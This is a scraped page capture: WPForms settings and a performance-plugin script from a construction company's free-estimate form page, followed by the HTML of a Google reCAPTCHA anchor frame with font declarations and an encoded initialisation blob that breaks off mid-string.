var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"There seems to be an issue with your form. Please contact us by email at hello@2x2construction.ca or call (416) 628-3292","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/2x2construction.ca\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/2x2construction.ca\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"CAD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"629145600","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/2x2construction.ca\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.3.7","https:\/\/2x2construction.ca\/wp-includes\/css\/dashicons.min.css?ver=6.3.7","https:\/\/2x2construction.ca\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.3.7","https:\/\/2x2construction.ca\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_conditional_logic = {"549":{"19":{"logic":[[{"field":"5","operator":"==","value":"Laneway House","type":"select"}],[{"field":"5","operator":"==","value":"Home Addition \/ Extension","type":"select"}]],"action":"show"}},"4991":{"19":{"logic":[[{"field":"5","operator":"==","value":"Build","type":"select"}]],"action":"show"}}}
/* ]]> */
</script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/2x2construction.ca\/wp-admin\/admin-ajax.php","nonce":"43bdb04969","url":"https:\/\/2x2construction.ca\/request-a-free-estimate","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://2x2construction.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeB684UAAAAAPOUaUIHAOw0c2su8L4TzreX5ftv&co=aHR0cHM6Ly8yeDJjb25zdHJ1Y3Rpb24uY2E6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jr19qcz9x2t
body_size: 45273
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="5kJlAEeOn9XNKWrv0B5VCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="5kJlAEeOn9XNKWrv0B5VCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5kJlAEeOn9XNKWrv0B5VCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMOyw6vDrSQbwrFYwohRwoNCwrLDgHbDv3rCh09Pw6zCr8ObwpnDmVvCusOlw7XDl0HCjRLCsDfDksOLZmLDnhLDm8OEwo/ClcKYIMK1S8KZDsODEcO/w4rCmcOYwqnCvl4tIRAdQldmasKLNcOZw6rDo8OQwr5fwqPDjHwpNcKqcTJHFsOVTkZqw5ItwqEcGMKMdMOPIMKHesO/I8K+w582aG/DvcOWw7E/b8Kkwo11w53Co2/CpMObw4fCucK1w57DjsO/w6YYwrJ8ZcO+wrxdaB3DlMOrOMKGwp8YwqbCpHvCtMK1w4bDgyLCscKGTQciw4nDrxETURlTex9ocCxUw6LDkUV7PsOjX8K9KBQHa8KSw7zDmUdCXHLCgzZUXXUnC2PDrHDDlhbChg/CkcKlC8OtT8KrHcKfLcOsQl0oLRVBeMKmGnA2w6jCn8OYSMKbwqtJw48nw5HDv8ORwpw4wpnDmnjCksOXKcKnwpZGLhIFDgHCpjo+KQ7DlAvCgXkMwrQpw5/CoQYQUsKGNMOJQcK2w7/DmEp0KW/CksOlwqEew6Ypwp/CncKCwpV6b0gmC8K/ZMKGwphQw55Owo0aVMKiwpxaw6tYwogzw7vDrcO3H8O/UCl4w5zCp8KqM8O2Lx3CucO8w6nDjsKMwqQmZcKzworCrhvDtsKpw5/DqcO2X8OewqTCiMO4EsKQwrXDp8OzTMOuwqliGcKAworCgcOiQcOCBcOJLDPDp0sqw45+w4vCucKYF8KFw5PDqVhMwrrCosK5wpldeDvCpMO+bcK4wo/CjGnCvxI/woUiwq46w49vKTHClHU0wrLCscKBX8KcBmDCucKEwrs5w4zDsTRLwpJoIgbCmknCgDZBwrsBwrx1w7xHYHbCh8Kgw6MNZAxscEQAblFBdsOEcjgSw5N1w6XCucO9wpVYAGN/w4kHLANfwovDq8OXHVTCgWxACsKyakpoccO2w67DmcOswpUDFMKMVnYjFsK3aMOfwogfUMKbRzHCmcKdwrTDv8OwJ8O5bRTDm8Kmw53CsSXDscKKw5dhw4oGwpHDmsKfw74HLD8ueMKfw54fw7/ClAMcwq44Q8OHw4UYwqwMFsOUWcK8w4zDoMKWTsKcwrABw4HDq8K9Mh8ZL8K5CijCj8O8wrt1w55Fwpoewq7DrsOzUcKXw5DCs8KLwq0xUmTDkcKNw6rCu8KMFBNWw7DDocKyPUHCrMOCwqzDvcOpw53CqMOuw40Zw6/[base64]/[base64]/G3LDkXDCucO1w7PDlcOAw7fCsGZow5vDvAXDjMOOw5DDjFBrw4xuAsO4w5PCrWwKwoTDgsKvwodAwp3DiC7DlEzDu3XCvMOvwqHDuWDDrMKKZ8OMaAvDr8OCYcOqC314UcK5L8Opw4nCi8K/ZcKyw7DDl8KLWcKDw7xVw6/[base64]/CkhQKFD4IwqxoN8KjeFoRwp5aw5jDo8K6GsKhesOjezzDrcK3IxjDuMKsKnB8RMOyw4zDmnnDlXcDZMOSQkjDiMK2dDNLZMOjw73CpsOBPk9gwo/DmBnDhsKowoTCjMO4w7AHwoPCkCMJw7p7wodow64degTCvsKzwp8cwod/IWUEw5gKF8Oiw4XDqw1zFcOve8K9GMK2w4XDl8OfOsKQB8KFw7PCiA/DmHTCvRLCksK0wo/[base64]/CsHATRFrCohJvWMKKP8Kww5NTBjjCrMODES9BDxxRYARGDsONGXrCmxvCr0YJwrrDqnN+w68NwqbClkPDuCdhKWbDvcK0aEbDjXspw4TDgxrCocOSVsKVHy9Vw5DChWDCkkFiwrnCicKRBsOQCsOlwqTDisOfWBJnGELCjcOpOTnDm8K4FsKIc8KfSS/CiHh9woDDsDnCnVbDnhsFwrvDp8OBwpXCgmZeTsOQw5ALLEYvw5hUw74ABMO1w6EDwpUXBl1UwrxkXMK+w7bDncO1w6gBNMO6w77DlMOCwpp+EH/[base64]/GMKhD8OZbsKYwp4oeFZNchnCuRfClRfCriA0L3HDj8KUwpvDhcO5FRPCgh7CncKAw7HDr3fDlsOZw5NjVQTChEtIC1/Cj8Kgb3hKw5DCgcKMcRZCYcKsTG/DuMOMZEnDtMOjw5xzNCN/O8OPMMKpD0pZC2HCgyLCvhJNw6fDksKMwrNeCwDCgmVxFcKPw4LCtjLCoCfCj8KGb8Kkwr8cEMKJBHJWw7k/AMOdLx5nwrbCoE8xcG1pw7HDplcZwoM6w5AyUXQ3esKtw5FIw5pBc8Kvw7kfNsOOJ8KzLhzDscOSfS4Ww53CmsO5djBdAxzCr8Kww79DT28Lw5wAw7LDiMKAdcO/wro+w4rDlHvDlsKRwpvCo8OdVcOHQsOfw7rDg8KpVMOrdMO3w7DDjCPCumzCrEhlACnDosO8wobDqSzDtMO5w5FAw6fCvRwDw5bDmC84csKRf3rDqWjDug/Dt2nCucKKw7UIQ8KSe8OMCcKqMcOjwr/Ck8ORw7B1w4xhw6ZODXrDpH3ChcKQPMOcwppXw77Dvw3DhcKdJzIHFMOOaMKCenLDs8KcaitcFsO/wqgNC0/DrgpPwq0JKMOsKiR0w4rDt33ClcOewpVFTMO1wq/[base64]/dnF1W8Ojw6HDqQZGw412IMKoZMOew47DmF/ClnPCuMOLe8K2Ew3CnMOpw6/DoHJRwpcMw4dCMMKOwpggTS7CuEs5bT1OE8K0wrvCt3hcblQ3wozCocKRa8O4wqvDj13DkWLChMOLwqAAanF3w4k8GMKCbMOEw5zDikgvWcKUwrhTY8OIwqrDuA/[base64]/ClQ9sw5rDksKrwrzDrD7CgcOYw4dODVbDrlwsw7lBWATCoi7DlsKlUUZcfcKxG8K8worDnHh3w5/CnBbDmF/DtsO8w5pxaHvCpMOpdQB4w7cJwoAJw5vCo8KpbB5YwqbCqMKfw7A8ayHDrMOJw7PDhnZXw6/CksOsAQEyWcODLsOHw7/[base64]/CvsKhW3rCmWHCqR3CpkbDtCwGw6UqccOQRsKYw4oAO8KRwpHCusOkw5g4Ck7DnsOVHRxHA8KKR8Ojc3jDmy3ChcKKw4BYKR3Dggc+w5VHK8OcK0lJwr/DssO+E8KSw6fCjAVAIcKQcE8Fe8KJVBPDgMK5TSnDjMKXwrUeTcK9w6jCpsO8GVVUQSnCln8NScKnfyrCssOfwpfCmMOuN8O3w7dLdsOISMOEdTAPFmbDmjBtw5sWwqfDj8OZL8OfSMOSQnpRexbCvSM/wqbDo0fDkyVnT0Row5hBeMOgwpNBAlvCqcKFf8OjRcO9bcOQTD1kPxjDt07CusKbRMKBVcOMw4fChSrCksKPfAoXK0bCnMKASwgKZk8eP8KZw5zDnRfCuQbDhhM5wrAhwr/Cn1rCoR94UsOSw5vDm0PDnMK6PTDCniZ3wrXDpMObw49BwpA2c8ONwqLDvMOdeWl/UhPCqX5Lwo4yw4cGJcK2wpDDocOSw7hbw6IyfntGY17Cp8KNDybDksOtZ8KUCTnCrcKRwpPDr8O1NMOUw4EXThcTwprDpcOFRGrCocO8w7/DlMOhw4UMasK2dl0KJkJEKcOBaMKndsOVWz7Chj/[base64]/CkMOpw6E6D8KfU1phAsOceQRgw5htbcO/DDBhWMKNwoFcFsK1QDbCnHQawr9Ywp7DicOmw5nCpW3Cr8K/[base64]/Dp1lTw6PCqAM6D08eHMKIdMKGc35Bw63DmGVDw6zCs3BYPcKLNwvDi8K6wrUnwoZ2wpgrw6jCk8Kqwo7DvkLCtFZ4w71Uc8Oaa0TDtsO/PcOGFA/Dny0cwq7CiUjCrMKgw5fCuEAcOgDCh8Oww5g3c8KJw5ZgwoTDsg/DsE5Ww50Iw7U9wo3DqSt9w4s/NsKNZSRHUHvDicOYZg/ChsK7wr1xwqVJw7fCjcOUw6Axf8O3w4AYXxnDs8Kpw6Qdwo47bcOowrdZMcKLw4bCn3/DrmbCtsKFwqNYYTMEw719U8KUZnoPwrUmD8O8woDCpD98aMKnH8KHXcKEGsOoEnDDix7DqcKnZ8OnJkF0w5JXeSDDr8KEw602A8KUPMO8w5TDth/DuE3DuAsfA8KaEMOTwprDvCTDhC9FcXvDlzoHwrx9w4liwrXCqGLCi8KeHxzDu8KMwopGL8OvwrPDi2bCvMKYwqgKw41WQsKgPcKDOMK8esKUL8O+cxfCp3HChsOdw4/[base64]/CuMKhwrLDnsKqw59qwr1uPwzCuR7DjTd1wpvDljgEMVnCrn9ZagwAw7nDnsK2w7NVw5rCj8K8JMO6RcKmf8KVZn1awpnCghnCsBXCpx3Cvn7DvMKYHcONRS02A1JKbMOaw5VhwpJkRMO7wpzDtnYlIjoNw5/CqTYnQRzCvwQQwq/[base64]/Cs8O8RE7DlsKwwpzCsxHDm8K6wovDsCQZfjQSw6DDtMOBHVsYw5cBEGYsCDTDuyAEwofCiMOaH2o5aHEtw7DCoBLCoBPCi8K6wojCo11ow6VLwoEQL8Kxw6LDpFFfwrcTAEVEw5MrC8O1KD/[base64]/[base64]/[base64]/OjLCu8OfMMOqwrDCiSxkGMKZwr43BsObw7lHacKrAcKHe0dFwqjDqcOewqDCl0lrwr8Gw6PCgzPDmsK4SWNuw4F9w6toKxHDt8K0bUbDl2gRw4Vkwq0pFMOIETdMw4bDssOucMKewpZhw7ZGLC5YRGnCsF8RWcOxSzLChcO5JsKFf245FcOBNsOow4/DpSPDu8Ovw6Uyw4Aaf0Jbw7PDsxoLfMKIwqo5wpHDksOHJVRswpvDnBk+wqnDvwEufXjCtnHCocO1S0FZw6nDvcOpw70RwoDDrUbCoEHCr0bDklcFADDCpsKEw7BtKcKvCioKw64Iw5sgwqfDqC0nGMOfw6nDpsKvw6TDjMOnJcO2F8KcAsOCQ8KLNMKkw6/[base64]/CrQ1VbU7CocKRwrfCqcKINXXCsMOpFgQ8HHkHw6TCiMKqVsKSNDHDr8OxGg9BQA8vw5w9ecKmwqXCmcO7wqVpTMO+MHUrwpbCg3pkdcK7wqTCi1k6ajZJw53DvcO0I8ODw4/CvzlbGsKXRFLDtFnCul8fw5QpEsOWAsO3w7vDoBTDgUsAJMO5wrdUV8Oew6jDpsK0wo94A08mwqLCjcKRSyB4Qj/CpBgvfsOca8OZAHVrw4jDhRrDgcO/[base64]/DoT7CihBqHUQOwrNEwoLCmhoobcOqL8KGw4xOehUpwrABfX/DhCnCpMOcw6fDjMKzwqUJwoorw7FQacKbwqMowrTCrMOdw5waw5DCqMKXQcOgQMONGMOMGhk/wq47w5xhG8Oxw54uQCfDvsK+MsK+PhLCo8OEwrbDhj3DrMKHwqVOwpwpw4F0w4TDpXYiDsKfLHR0CMOjwqF4M0U2w4bCi0nCqjROw7/DuWTDslLDp2xaw7I9wpTDvmJ2GULDkUnDgMK/wqx5w7FUDMKtw43DpWbDs8Oxwq9Xw4vDq8Olw6/CuALDksKuwrs4ZsOrcA/[base64]/[base64]/f33DsMK+LSXChinDlVzDuyTDnWjDjzQiwrjCrsOLTsK9wr4fwrp6woTCjMKXF3d5CC1FwrPDrMKYwpIgw5jCvUXCpC52G27CicK1ZjLDgcKJCH7DvcK2QXXDu2nDv8O2AH7CjyXDtMKuw5tVScOUG3dGw5F1wrnCu8Ksw7REDS8Mw5/DhcOZJcO6wpTDjcOvw6Z3wqkebRlCOinDq8KMTkzCm8OwwrPCgFXCgRLCl8KvIcOew5RZwrLCoX11Ox8Dw7LCrlfCnMKkw6DClVcMwrMCwqVFb8O3wqzDmcO0MsKXw45Vw456w58vRn9QGyvCug/DhAzDj8OQB8KAMSkIw6p6EMOxNStqw6DDr8KwGmjCjcKZFz5cTMK9CMKEa3bCsWgwwoJHCl7DsRg2K2LCjMKmMsOgwp/DuUk3woZfw5M+w6LCuhMuw5nDqMOHw4duw5/[base64]/CrcOqTEDDnDPCqBLDkTrDoMOxwoowK8O2wrHCjSrCscOEYS7CrHI0UgBNa8K4RMK4RX7Di21Hw5MgOzHDqcKXw7TCisOuC1ABw4XDk0JJawfCq8K5wqzCh8KZw5zDisKlw5jDh8OdwrFMaUnClcONN2F9A8K/wpEiw67DscOvw5DDnRDDlMKOwrrCncK7wrMPOcKIbW7CjMKLUsKfHsKFwq3DtUl4woNww4AxSsKAVEzCkMKfwr/CuHHCusKOwrXCjsOOFjIWw4/CvMKdwrnDvGBjw4p2X8Kvw6YGDMObw5VxwpV/c21FOXDDuCd/SnJPw69OwoLDtsKGwqfDsydow4hkwpAQFFEPwpDDuMOxRsONfcKBd8KiVkgHwpZew5/DmVXDvWPCtWcYD8KdwoRROsKewqJKw7/CnhLDtkVdwoXDjMKzw5TDksOlD8OVwpfDqcK/wrVpbsK3bCxCw4PCisOMwojCn3YBCBIJJ8KaKEjCtsKLeQHDncKCw67Dp8Knw5nCrcObUMO/w7jDucOXVsK1W8Ksw5MPE1zChUhnUcKLw6DDo8KLX8O7e8O7w5o9D3PCkjTDnRVoegk1VnR3b3c0w7ICw4MCw7zCusKpF8K3w67Dk2YyA18tccKtUxvCvsK0w4TDgsOlRG3Ci8KrKCfCkMObXFLDtmFywozDsVsGwpjDjWVpCB/Dq8OQSkpabwl0woDDrHlOEnInwp9WLsOkwqoWXcKAwoYew4cLX8OCwpTDgnMVwofDhkPCqMOXQkzDjsK5SMOIYsK7wqjDpcKRDkhaw5nDpixNH8KUwqwFNz3DswFdw7JMPHpuw5vCg3Z5wojDj8OZDcOxwpzCmzbDjVI/w4LDoCJyNx51BmfDphdRMMOYVSvDl8OOwol5RScow65awrA+VV7DtcK8D2BWNjIHw5DCk8KvFibDsyTDn2VCYsOwesKLw50uw7nCksOxw6PCucOiwpgwD8KOw6pLMMKnwrLCmnzCgsKNwrvChE8Rw6vCqU/CnxLCr8OqSQ/CtWBtw5XCpi5kw6PDtcKuw5nDum3CpsOPwpVFwpTDnQrCk8KQBTgOwovDow3DusKGW8KPWsOqNDLCvnVpUMK+b8OuGjrCrcOfw4NGInzDrGY4RcKVw4XDnMKcOcOMOMOlP8KSw5HCu0PDnA/Dp8OqUMKDwoJkwr/Dlw1AVX/DpkXDpQEMCApww5/DtEDCgMK5Jz3Cv8O4a8OATMO/Z0/[base64]/Dg8OlW8K6b8O1fMO4wpTDm8OQdHXCs2Z3wpYMwqk2w4LCtsKiwqEzwp7CrGY0dUk8woUtw6jDvi/[base64]/DnmrCiMKQwr3CiiRKwpFhOcKfKcOgMMKwG8ObezbDgcOxwqYrMzbDgyt4wrfCpDF4w7lpTVVuw4APw7VHwqHCnsKjbsKIbCxNw5YcCsKowqLCkMO8TUTCtWBUw5I4w5zDo8OrDnXDqcOEU1zCvsKGwpjDs8O7wrrCo8OeWcOkLnHDqcK/N8K9wqYYTj7DrcOOwp59YMK/wqHChgAvdMK9JsKcwozDscK3NyHDsMK8GMKfwrLDmyTCrUTDqsO+LV0Dw77Du8KMbXwjw6lTwoMfEMO8woxAHMKlwr3Dk2/[base64]/[base64]/[base64]/wrTCtXFVcsKCVC/Dl8Ktw5DDv8O7CV9tDsOSfHvCsQU2w7zChsKBCcOmw4jDsj/Chk/DkUfDqF3CkMO8wqLCpsKCw5ohw73DkGHDjsOlAiJ6wqAlwqXDn8K3wpDDg8O7w5Y6wqfDqMO5Gk/Cvm/CtXZSDsO/csKFGn5SNgrCkX0Vw70VwoLDl0oAwq0Kw5ZoJhDDtMKLw4HDgsKTRcOANMKJLEPCtg3CqBLDuMOSd2bCjMOFIXUfw4bCu1TDjsO2wq3DpBHCnTskwq9eU8ObYFEcw5otIhfCv8Kgw7hDw5EwZx/Dlll9wrFwwpnDrDfDm8Kow4B2DhDDsz7CrMKjDMK5w4t3w78CMsOjw6TCt1PDpATDn8ONZcOFFGfDmxwwEcOfP1M/w4zCtMOZeBzDscKMw7cQRiDDicKWw7DDmcOYw7pRWHjDlRHDgsKFECNSN8OtBcKcw6jCpMK2BHshwp8gw4zCoMKQKMKoecO/wrU/VQXDgDgWaMOdw75Vw6bDgcOuTcKhwr/CsiNBAG/Dg8KHw5rCuDzDhsOnSMO2J8OFbQTDpsOJwq7DqcOMwpDDiMKWKV3DozQ7wqgqMMOiC8OOYljCojZ/Jj4SwoTDilEuTkM8YsK/[base64]/DkS7ChcOnwoVbw7nCo8O5wpXCkcOkL1XDsMKmw6sfcsOLwpDDvHAiw4A0MSIywpRjw7fDgMOQVy8/w6hTw7fDgMKBNsKBw5FlwpMiB8K1wroLwrPDtzVdCxltwrgZw5fDv8K6wqnCuG52wqtHw5fDplPCv8Odwrc2d8OlEBPCiWksUn/Dp8OWOsKkw4hgQUvCjAAOC8Ofw5vCisK+w5/[base64]/Ch8